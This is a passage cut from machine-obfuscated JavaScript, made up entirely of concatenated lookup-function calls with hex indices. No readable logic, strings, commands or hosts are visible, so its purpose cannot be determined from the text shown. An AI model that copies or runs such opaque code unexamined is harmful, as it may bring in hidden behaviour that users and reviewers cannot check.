x50b27d(0x2fee)+_0x50b27d(0x1131)+_0x50b27d(0x2e12)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x2ca2)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x2891)+_0x50b27d(0xff9)+_0x50b27d(0x3440)+_0x50b27d(0x2894)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2628)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x9cc)+_0x50b27d(0xdbc)+_0x50b27d(0x24ea)+_0x50b27d(0x1be3)+_0x50b27d(0x19b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0xd0b)+_0x50b27d(0x2ed8)+_0x50b27d(0x10b2)+_0x50b27d(0xe50)+_0x50b27d(0x792)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d71)+_0x50b27d(0xd32)+_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0x11a6)+_0x50b27d(0x20c2)+_0x50b27d(0x3383)+_0x50b27d(0x28b8)+_0x50b27d(0x10bf)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1a7e)+_0x50b27d(0x11a4)+_0x50b27d(0xd01)+_0x50b27d(0xcbb)+_0x50b27d(0x2bca)+_0x50b27d(0x33ac)+_0x50b27d(0x255d)+_0x50b27d(0x49b)+_0x50b27d(0xbbe)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1aed)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b7)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x503)+_0x50b27d(0x6e7)+_0x50b27d(0xcab)+_0x50b27d(0x42a)+_0x50b27d(0x14bc)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x34c1)+_0x50b27d(0x672)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x300a)+_0x50b27d(0x2cdc)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x25e0)+_0x50b27d(0x1270)+_0x50b27d(0x3500)+_0x50b27d(0xf90)+_0x50b27d(0x6eb)+_0x50b27d(0x2d20)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2197)+_0x50b27d(0xfda)+_0x50b27d(0x198d)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x9e1)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0x314a)+_0x50b27d(0x1aaa)+_0x50b27d(0x3104)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0xc78)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x36e)+_0x50b27d(0x2e53)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x2834)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f6)+_0x50b27d(0x2601)+_0x50b27d(0xaad)+_0x50b27d(0x1fbb)+_0x50b27d(0x29b)+_0x50b27d(0x1d91)+_0x50b27d(0x33d0)+_0x50b27d(0x157c))+(_0x50b27d(0x2556)+_0x50b27d(0x15ae)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2dd3)+_0x50b27d(0xeeb)+_0x50b27d(0x1960)+_0x50b27d(0x10fc)+_0x50b27d(0x25dc)+_0x50b27d(0x11d6)+_0x50b27d(0x2d40)+_0x50b27d(0x1df5)+_0x50b27d(0x2bd6)+_0x50b27d(0x10be)+_0x50b27d(0x2d40)+_0x50b27d(0x1df5)+_0x50b27d(0x32de)+_0x50b27d(0x11fb)+_0x50b27d(0x1e2b)+_0x50b27d(0x34ef)+_0x50b27d(0x23b8)+_0x50b27d(0x10b3)+_0x50b27d(0x10d0)+_0x50b27d(0x197e)+_0x50b27d(0x2912)+_0x50b27d(0x2aa4)+_0x50b27d(0x17de)+_0x50b27d(0x25f6)+_0x50b27d(0x575)+_0x50b27d(0x1011)+_0x50b27d(0x596)+_0x50b27d(0x27d)+_0x50b27d(0x16c8)+_0x50b27d(0x1767)+_0x50b27d(0x11f5)+_0x50b27d(0x24c9)+_0x50b27d(0x170d)+_0x50b27d(0x163e)+_0x50b27d(0x11f5)+_0x50b27d(0x71c)+_0x50b27d(0x2bf5)+_0x50b27d(0xb94)+_0x50b27d(0x3343)+_0x50b27d(0x14b6)+_0x50b27d(0x2e36)+_0x50b27d(0x15eb)+_0x50b27d(0x1489)+_0x50b27d(0x1343)+_0x50b27d(0x2a1f)+_0x50b27d(0x303c)+_0x50b27d(0x35a7)+_0x50b27d(0x3419)+_0x50b27d(0x2271)+_0x50b27d(0x1e93)+_0x50b27d(0x31b5)+_0x50b27d(0x4dd)+_0x50b27d(0x1161)+_0x50b27d(0xea1)+_0x50b27d(0x2b1b)+_0x50b27d(0x10ea)+_0x50b27d(0x308b)+_0x50b27d(0x12d1)+_0x50b27d(0xbbd)+_0x50b27d(0x3457)+_0x50b27d(0x2b25)+_0x50b27d(0x2ccc)+_0x50b27d(0x326d)+_0x50b27d(0x170c)+_0x50b27d(0x16d3)+_0x50b27d(0x436)+_0x50b27d(0x1974)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x8b8)+_0x50b27d(0x2ff6)+_0x50b27d(0x349e)+_0x50b27d(0x3585)+_0x50b27d(0x31d6)+_0x50b27d(0x25fe)+_0x50b27d(0x255b)+_0x50b27d(0x1e1f)+_0x50b27d(0x1217)+_0x50b27d(0x2dc2)+_0x50b27d(0x2755)+_0x50b27d(0x1809)+_0x50b27d(0x2e98)+_0x50b27d(0x1850)+_0x50b27d(0x2486)+_0x50b27d(0x153f)+_0x50b27d(0x2396)+_0x50b27d(0x20d6)+_0x50b27d(0x1af0))+(_0x50b27d(0xb49)+_0x50b27d(0x28c5)+_0x50b27d(0x30a3)+_0x50b27d(0xc90)+_0x50b27d(0x24d4)+_0x50b27d(0x1b38)+_0x50b27d(0x2ed)+_0x50b27d(0x2ce5)+_0x50b27d(0x2452)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x384)+_0x50b27d(0x2e73)+_0x50b27d(0x2c83)+_0x50b27d(0x3525)+_0x50b27d(0x1794)+_0x50b27d(0x16ac)+_0x50b27d(0xd26)+_0x50b27d(0x2db8)+_0x50b27d(0x281c)+_0x50b27d(0x2674)+_0x50b27d(0x2513)+_0x50b27d(0x1e96)+_0x50b27d(0x1f75)+_0x50b27d(0x6af)+_0x50b27d(0x1333)+_0x50b27d(0x168a)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x30e5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x22f3)+_0x50b27d(0x2148)+_0x50b27d(0x17b7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x2b92)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2e2e)+_0x50b27d(0x96c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1eb1)+_0x50b27d(0x1b5d)+_0x50b27d(0x320e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe90)+_0x50b27d(0x28ac)+_0x50b27d(0x2c52)+_0x50b27d(0x27be)+_0x50b27d(0x17e2)+_0x50b27d(0x2bba))+(_0x50b27d(0x345c)+_0x50b27d(0x1801)+_0x50b27d(0x2a1a)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2865)+_0x50b27d(0x34ec)+_0x50b27d(0x2036)+_0x50b27d(0x34f9)+_0x50b27d(0x2cd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x27ae)+_0x50b27d(0x2ee0)+_0x50b27d(0x1951)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x277)+_0x50b27d(0x2b32)+_0x50b27d(0x384)+_0x50b27d(0x2bfe)+_0x50b27d(0x797)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0xfc4)+_0x50b27d(0x3632)+_0x50b27d(0x98b)+_0x50b27d(0xca8)+_0x50b27d(0x17e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x27ae)+_0x50b27d(0x29ce)+_0x50b27d(0x1ff7)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ff5)+_0x50b27d(0x2472)+_0x50b27d(0x110b)+_0x50b27d(0x3262)+_0x50b27d(0xca1)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x359d)+_0x50b27d(0x1200)+_0x50b27d(0x13e6)+_0x50b27d(0x394)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x921)+_0x50b27d(0x1173)+_0x50b27d(0x217)+_0x50b27d(0x125e)+_0x50b27d(0x1fbb))+(_0x50b27d(0x2a9b)+_0x50b27d(0x337)+_0x50b27d(0x358a)+_0x50b27d(0x345c)+_0x50b27d(0x1801)+_0x50b27d(0x2a1a)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2865)+_0x50b27d(0x34ec)+_0x50b27d(0x2036)+_0x50b27d(0x34f9)+_0x50b27d(0x2cd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0xda6)+_0x50b27d(0x110c)+_0x50b27d(0x1382)+_0x50b27d(0x1c04)+_0x50b27d(0x2753)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x365d)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x2f35)+_0x50b27d(0x218f)+_0x50b27d(0x33c4)+_0x50b27d(0x1382)+_0x50b27d(0x1f59)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x2339)+_0x50b27d(0x22de)+_0x50b27d(0x2fd9)+_0x50b27d(0x31c6)+_0x50b27d(0x8e7)+_0x50b27d(0x904)+_0x50b27d(0x643)+_0x50b27d(0x2bf8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x1fc5)+_0x50b27d(0x143c)+_0x50b27d(0xc3b)+_0x50b27d(0x227a)+_0x50b27d(0xf34)+_0x50b27d(0x32fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe5a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3106)+_0x50b27d(0x1d26)+_0x50b27d(0xc39)+_0x50b27d(0x289a)+_0x50b27d(0x1be)+_0x50b27d(0x915)+_0x50b27d(0x1ce4)+_0x50b27d(0x1e7f)+_0x50b27d(0x1f4f)+_0x50b27d(0x53a)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1579)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1b26)+_0x50b27d(0x2472)+_0x50b27d(0x18af)+_0x50b27d(0x8c4)+_0x50b27d(0xb38)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ff5))+(_0x50b27d(0x2472)+_0x50b27d(0x11a4)+_0x50b27d(0xd01)+_0x50b27d(0xcbb)+_0x50b27d(0x1251)+_0x50b27d(0x1a08)+_0x50b27d(0x34da)+_0x50b27d(0x2a79)+_0x50b27d(0x2085)+_0x50b27d(0x3514)+_0x50b27d(0x815)+_0x50b27d(0x949)+_0x50b27d(0x3617)+_0x50b27d(0x3090)+_0x50b27d(0x30b4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xb5a)+_0x50b27d(0x1ebb)+_0x50b27d(0x310f)+_0x50b27d(0x2d76)+_0x50b27d(0x2bfe)+_0x50b27d(0x797)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0xfc4)+_0x50b27d(0x2be)+_0x50b27d(0x2d07)+_0x50b27d(0xca8)+_0x50b27d(0x17e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2fde)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1a98)+_0x50b27d(0x3624)+_0x50b27d(0x3514)+_0x50b27d(0x2904)+_0x50b27d(0x2d03)+_0x50b27d(0x3422)+_0x50b27d(0x2768)+_0x50b27d(0x1151)+_0x50b27d(0x455)+_0x50b27d(0x4ea)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1fa7)+_0x50b27d(0x18e8)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x327c)+_0x50b27d(0x29ce)+_0x50b27d(0x347c)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x175d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1664)+_0x50b27d(0x717)+_0x50b27d(0x2140)+_0x50b27d(0x1af2)+_0x50b27d(0x1e31)+_0x50b27d(0x1669)+_0x50b27d(0x1df8)+_0x50b27d(0x30d7)+_0x50b27d(0x3247)+_0x50b27d(0x6ba)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x2097)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2776)+_0x50b27d(0x312b)+_0x50b27d(0xece))+(_0x50b27d(0x2321)+_0x50b27d(0x2866)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1a7e)+_0x50b27d(0x312b)+_0x50b27d(0x83f)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x2813)+_0x50b27d(0x3043)+_0x50b27d(0x2a69)+_0x50b27d(0xfa5)+_0x50b27d(0x269c)+_0x50b27d(0x20ca)+_0x50b27d(0x2ed3)+_0x50b27d(0x2f28)+_0x50b27d(0x2b91)+_0x50b27d(0x1925)+_0x50b27d(0x3458)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x24f5)+_0x50b27d(0x8a6)+_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0xca1)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x359d)+_0x50b27d(0x124f)+_0x50b27d(0x308e)+_0x50b27d(0x2c98)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x14d7)+_0x50b27d(0x3180)+_0x50b27d(0x1df3)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x2cb2)+_0x50b27d(0x1325)+_0x50b27d(0x20ca)+_0x50b27d(0xda8)+_0x50b27d(0x34da)+_0x50b27d(0x32bf)+_0x50b27d(0xd71)+_0x50b27d(0x1125)+_0x50b27d(0x1175)+_0x50b27d(0x26be)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2f9e)+_0x50b27d(0x24de)+_0x50b27d(0x67a)+_0x50b27d(0x9d8)+_0x50b27d(0x2329)+_0x50b27d(0x1c62)+_0x50b27d(0xc5c)+_0x50b27d(0x17c4)+_0x50b27d(0x1d3f)+_0x50b27d(0x1dae)+_0x50b27d(0xd0c)+_0x50b27d(0xcd6)+_0x50b27d(0x27a2)+_0x50b27d(0x2b44)+_0x50b27d(0x218)+_0x50b27d(0x282c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x22bb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x220e)+_0x50b27d(0x22a3)+_0x50b27d(0x18ab)+_0x50b27d(0x30eb)+_0x50b27d(0x1259)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2169)+_0x50b27d(0x16e6))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1668)+_0x50b27d(0x1fa2)+_0x50b27d(0x100b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x269b)+_0x50b27d(0x2356)+_0x50b27d(0x15aa)+_0x50b27d(0x1e94)+_0x50b27d(0xc32)+_0x50b27d(0x958)+_0x50b27d(0x595)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0xf25)+_0x50b27d(0x2f6f)+_0x50b27d(0x1025)+_0x50b27d(0x2576)+_0x50b27d(0xc32)+_0x50b27d(0xb4d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x2af1)+_0x50b27d(0xf90)+_0x50b27d(0x2131)+_0x50b27d(0x604)+_0x50b27d(0x1ec0)+_0x50b27d(0x1233)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1e4a)+_0x50b27d(0x24a7)+_0x50b27d(0x29a6)+_0x50b27d(0x120b)+_0x50b27d(0x1f19)+_0x50b27d(0xb93)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0x1019)+_0x50b27d(0xf90)+_0x50b27d(0x3261)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2e6d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x28a7)+_0x50b27d(0x1298)+_0x50b27d(0xcab)+_0x50b27d(0x341)+_0x50b27d(0x1688)+_0x50b27d(0x14ee)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16ed)+_0x50b27d(0x2742)+_0x50b27d(0x356e)+_0x50b27d(0x2403)+_0x50b27d(0x1e63)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x2b2a))+(_0x50b27d(0x697)+_0x50b27d(0x1c9)+_0x50b27d(0x1f4f)+_0x50b27d(0xcea)+_0x50b27d(0x764)+_0x50b27d(0x2a35)+_0x50b27d(0x241)+_0x50b27d(0x1d25)+_0x50b27d(0x3414)+_0x50b27d(0x2603)+_0x50b27d(0x1da7)+_0x50b27d(0x185f)+_0x50b27d(0x1356)+_0x50b27d(0x1426)+_0x50b27d(0xe07)+_0x50b27d(0x25de)+_0x50b27d(0x1d63)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0xfe9)+_0x50b27d(0xb0e)+_0x50b27d(0x2647)+_0x50b27d(0x8b7)+_0x50b27d(0x1b78)+_0x50b27d(0x1f3)+_0x50b27d(0xa05)+_0x50b27d(0x23d9)+_0x50b27d(0x8c0)+_0x50b27d(0x2657)+_0x50b27d(0x227f)+_0x50b27d(0x239)+_0x50b27d(0x23fd)+_0x50b27d(0x1284)+_0x50b27d(0x2f75)+_0x50b27d(0x3594)+_0x50b27d(0x20de)+_0x50b27d(0x2163)+_0x50b27d(0x16aa)+_0x50b27d(0x871)+_0x50b27d(0x1661)+_0x50b27d(0x2129)+_0x50b27d(0x1bd5)+_0x50b27d(0x2155)+_0x50b27d(0x258d)+_0x50b27d(0x1e04)+_0x50b27d(0x2974)+_0x50b27d(0x2619)+_0x50b27d(0x600)+_0x50b27d(0xba0)+_0x50b27d(0x1772)+_0x50b27d(0x25e2)+_0x50b27d(0x312a)+_0x50b27d(0x1f52)+_0x50b27d(0x3ea)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0xd1a)+_0x50b27d(0x2069)+_0x50b27d(0x2aaf)+_0x50b27d(0x29d3)+_0x50b27d(0x1cf8)+_0x50b27d(0x490)+_0x50b27d(0x14c0)+_0x50b27d(0x346c)+_0x50b27d(0xf94)+_0x50b27d(0x23a6)+_0x50b27d(0x2cd6)+_0x50b27d(0x1e5f)+_0x50b27d(0x674)+_0x50b27d(0xf84)+_0x50b27d(0x1167)+_0x50b27d(0x11de)+_0x50b27d(0x2886)+_0x50b27d(0x119d)+_0x50b27d(0xa2e)+_0x50b27d(0x2b6f)+_0x50b27d(0x11f0)+_0x50b27d(0x2cf0)+_0x50b27d(0x185d)+_0x50b27d(0x1c8a)+_0x50b27d(0x7ab)+_0x50b27d(0x681)+_0x50b27d(0x242d)+_0x50b27d(0x16f5)+_0x50b27d(0x68e)+_0x50b27d(0x1a1c)+_0x50b27d(0x885)+_0x50b27d(0x15d8)+_0x50b27d(0x144b)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x87e)+_0x50b27d(0x1add)+_0x50b27d(0xfbd)+_0x50b27d(0x3fb)+_0x50b27d(0x1522)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x1cec)+_0x50b27d(0x291a)+_0x50b27d(0x194)+_0x50b27d(0x382)+_0x50b27d(0xc8c)+_0x50b27d(0xd06)+_0x50b27d(0x1737)+_0x50b27d(0x6b3)+_0x50b27d(0xe2b)+_0x50b27d(0x2e45)+_0x50b27d(0x540)+_0x50b27d(0x31bb)+_0x50b27d(0x1c73)+_0x50b27d(0x1574)+_0x50b27d(0x2226)+_0x50b27d(0x2279)+_0x50b27d(0x1cde)+_0x50b27d(0x1059)+_0x50b27d(0x414)+_0x50b27d(0x1240)+_0x50b27d(0x304d)+_0x50b27d(0x1665)+_0x50b27d(0x59f)+_0x50b27d(0xf8d)+_0x50b27d(0x2d06)+_0x50b27d(0x28bf)+_0x50b27d(0x1dfa)+_0x50b27d(0x82b)+_0x50b27d(0xc43)+_0x50b27d(0x25f8)+_0x50b27d(0x179b)+_0x50b27d(0x34fa)+_0x50b27d(0x2a7e)+_0x50b27d(0x12e0)+_0x50b27d(0x9ff)+_0x50b27d(0x2e1b)+_0x50b27d(0x85c)+_0x50b27d(0xbee)+_0x50b27d(0xab2)+_0x50b27d(0x3130)+_0x50b27d(0x2f47)+_0x50b27d(0x2358)+_0x50b27d(0x3ad)+_0x50b27d(0x